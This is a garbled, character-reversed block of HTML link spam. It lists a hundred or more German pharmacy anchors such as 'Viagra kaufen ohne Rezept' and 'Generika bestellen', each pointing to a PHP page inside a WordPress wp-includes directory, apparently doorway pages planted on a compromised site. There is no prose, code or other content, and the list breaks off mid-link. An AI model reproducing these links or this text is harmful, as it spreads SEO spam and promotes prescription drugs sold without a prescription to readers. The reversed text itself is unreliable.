argaiV>"php.nefuak-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp gm001 argaiV>"php.rezifp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 argaiV>"php.sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 sierp gm001 argaiV>"php.kceuts-4-sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp gm001 argaiV>"php.ekehtopa-sierp-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<05 argaiV>"php.05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 05 argaiV>"php.gm-05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak gm 05 argaiV>"php.ierftpezer-nefuak-gm-05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm05 argaiV>"php.gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm05 argaiV>"php.sierp-gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm05 argaiV>"php.hcielgrevsierp-gm05-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argaiV>"php.ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa argaiV>"php.dnalhcstued-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiV>"php.nefuak-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa argaiV>"php.tpezer-enho-nefuak-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa argaiV>"php.tpezer-enho-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa argaiV>"php.sierp-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa argaiV>"php.ierftpezer-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argaiV>"php.gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gnunhcer fua argaiV>"php.nelletseb-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua argaiV>"php.nefuak-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak gnunhcer fua argaiV>"php.tpezer-enho-nefuak-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gnunhcer fua argaiV>"php.tpezer-enho-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red sua argaiV>"php.ekehtopa-red-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argaiV>"php.dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb dnalhcstued sua argaiV>"php.nelletseb-dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho dnalhcstued sua argaiV>"php.tpezer-enho-dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua argaiV>"php.neidni-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyab argaiV>"php.artivel-reyab-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ieb argaiV>"php.nefuak-ekehtopa-ieb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiV>"php.nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nelletseb argaiV>"php.gnunhcer-fua-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argaiV>"php.dnalhcstued-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb argaiV>"php.gitsneug-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nelletseb argaiV>"php.tpezer-enho-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nelletseb argaiV>"php.dnalhcstued-tpezer-enho-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nelletseb argaiV>"php.enilno-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnulletseb argaiV>"php.gnulletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib argaiV>"php.gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gillib argaiV>"php.nelletseb-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argaiV>"php.nefuak-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gillib argaiV>"php.dnalhcstued-nefuak-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gillib argaiV>"php.tpezer-enho-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gillib argaiV>"php.nefuak-enilno-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<regillib argaiV>"php.regillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak regillib argaiV>"php.nefuak-regillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ualb argaiV>"php.ualb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiV>"php.dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb dnalhcstued argaiV>"php.nelletseb-dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued argaiV>"php.ierftpezer-dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nleznie argaiV>"php.nefuak-nleznie-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf argaiV>"php.gisseulf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiV>"php.hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa hcilfuäkrev ierf argaiV>"php.ekehtopa-hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl hcilfuäkrev ierf argaiV>"php.redneal-hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<eciuj tiurf argaiV>"php.eciuj-tiurf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nnam ned rüf argaiV>"php.nnam-ned-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf rüf argaiV>"php.neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak neuarf rüf argaiV>"php.nefuak-neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer neuarf rüf argaiV>"php.ierftpezer-neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nnam rüf argaiV>"php.nnam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rennäm rüf argaiV>"php.renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rennäm rüf argaiV>"php.nefuak-renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer rennäm rüf argaiV>"php.ierftpezer-renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg argaiV>"php.leg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiV>"php.akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg argaiV>"php.ekehtopa-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg argaiV>"php.gnunhcer-fua-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb akireneg argaiV>"php.nelletseb-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg argaiV>"php.dnalhcstued-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg argaiV>"php.nefuak-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg akireneg argaiV>"php.dnalhcstued-nefuak-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg akireneg argaiV>"php.nefuak-enilno-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg argaiV>"php.nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<terksid tulosba nefuak akireneg argaiV>"php.terksid-tulosba-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak akireneg argaiV>"php.ekehtopa-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg argaiV>"php.dnalhcstued-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg argaiV>"php.tpezer-enho-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg argaiV>"php.tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho akireneg argaiV>"php.dnalhcstued-tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg argaiV>"php.nefuak-tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno akireneg argaiV>"php.enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno akireneg argaiV>"php.nelletseb-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg argaiV>"php.nefuak-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer enilno akireneg argaiV>"php.ierftpezer-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg argaiV>"php.sierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg argaiV>"php.esierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg argaiV>"php.hcielgrevsierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg argaiV>"php.ierftpezer-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno ierftpezer akireneg argaiV>"php.enilno-ierftpezer-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos akireneg argaiV>"php.sbat-tfos-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnu rehcis sehclew akireneg argaiV>"php.seoires-dnu-rehcis-sehclew-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg argaiV>"php.mukireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argaiV>"php.gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gitsnüg argaiV>"php.nelletseb-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argaiV>"php.nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg argaiV>"php.dnalhcstued-nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak gitsnüg argaiV>"php.tpezer-enho-nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gitsnüg argaiV>"php.tpezer-enho-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno gitsnüg argaiV>"php.nelletseb-enilno-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg argaiV>"php.nefuak-enilno-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp retsgitsnüg argaiV>"php.sierp-retsgitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tenretni mi argaiV>"php.nelletseb-tenretni-mi-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tenretni mi argaiV>"php.nefuak-tenretni-mi-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni argaiV>"php.ekehtopa-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa ni argaiV>"php.tpezer-enho-ekehtopa-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni argaiV>"php.ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa red ni argaiV>"php.tpezer-enho-nefuak-ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa red ni argaiV>"php.tpezer-enho-ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni argaiV>"php.dnalhcstued-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer dnalhcstued ni argaiV>"php.nefuak-ierftpezer-dnalhcstued-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ynamreg ni argaiV>"php.ynamreg-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni argaiV>"php.neidni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tenretni argaiV>"php.tenretni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej argaiV>"php.yllej-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nlespak argaiV>"php.nlespak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiV>"php.nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak argaiV>"php.ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa nefuak argaiV>"php.tpezer-enho-ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa nefuak argaiV>"php.ierftpezer-ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argaiV>"php.gnunhcer-fua-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib nefuak argaiV>"php.gillib-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argaiV>"php.dnalhcstued-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak argaiV>"php.gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua gitsnüg nefuak argaiV>"php.gnunhcer-fua-gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued gitsnüg nefuak argaiV>"php.dnalhcstued-gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni nefuak argaiV>"php.ekehtopa-ni-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak argaiV>"php.dnalhcstued-ni-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiV>"php.tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa tpezer enho nefuak argaiV>"php.ekehtopa-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nefuak argaiV>"php.gnunhcer-fua-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nefuak argaiV>"php.dnalhcstued-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak argaiV>"php.enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno nefuak argaiV>"php.ekehtopa-enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg enilno nefuak argaiV>"php.gitsneug-enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nefuak argaiV>"php.sierp-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak argaiV>"php.ierftpezer-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ow nefuak argaiV>"php.ow-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argaiV>"php.netsok-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni netsok argaiV>"php.ekehtopa-red-ni-netsok-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel argaiV>"php.lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lagel argaiV>"php.nelletseb-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni lagel argaiV>"php.dnalhcstued-ni-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak lagel argaiV>"php.tpezer-enho-nefuak-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnemakidem argaiV>"php.tnemakidem-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rennäm argaiV>"php.nefuak-renneam-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<githcilfpsgnubierhcsrev thcin argaiV>"php.githcilfpsgnubierhcsrev-thcin-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiV>"php.tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho argaiV>"php.gnunhcer-fua-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua tpezer enho argaiV>"php.dnalhcstued-sua-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tpezer enho argaiV>"php.nelletseb-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho argaiV>"php.dnalhcstued-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho argaiV>"php.gitsneug-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg tpezer enho argaiV>"php.nefuak-gitsneug-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni tpezer enho argaiV>"php.ekehtopa-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ni tpezer enho argaiV>"php.nefuak-ekehtopa-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni tpezer enho argaiV>"php.ekehtopa-red-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiV>"php.nefuak-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak tpezer enho argaiV>"php.dnalhcstued-nefuak-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno tpezer enho argaiV>"php.enilno-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer tpezer enho argaiV>"php.gnunhcer-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak etpezer enho argaiV>"php.nefuak-etpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argaiV>"php.enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno argaiV>"php.ekehtopa-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argaiV>"php.nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nelletseb enilno argaiV>"php.gnunhcer-fua-tpezer-enho-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nelletseb enilno argaiV>"php.gitsneug-tpezer-enho-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno argaiV>"php.ierftpezer-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ynamreg enilno argaiV>"php.ynamreg-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argaiV>"php.nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak enilno argaiV>"php.gitsneug-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno argaiV>"php.tpezer-enho-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nefuak enilno argaiV>"php.gitsneug-tpezer-enho-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak enilno argaiV>"php.ierftpezer-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho enilno argaiV>"php.tpezer-enho-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho enilno argaiV>"php.nefuak-tpezer-enho-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer enilno argaiV>"php.nefuak-ierftpezer-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argaiV>"php.yllej-laro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argaiV>"php.lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lanigiro argaiV>"php.nelletseb-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanigiro argaiV>"php.tpezer-enho-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro argaiV>"php.sierp-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro 